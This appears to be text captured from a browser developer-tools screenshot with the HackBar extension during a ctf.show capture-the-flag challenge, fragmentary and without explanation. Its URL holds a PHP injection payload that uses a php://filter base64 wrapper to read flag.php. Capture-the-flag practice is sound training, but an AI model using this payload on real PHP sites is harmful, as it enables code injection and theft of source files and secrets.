 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNC
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://45e86b2e-b616-434e-b990-4fa57a54473f.challenge.ctf.show/?c=require"$_GET[url]"?>&url=php://filter/read=convert.base64-encode/resource=flag.php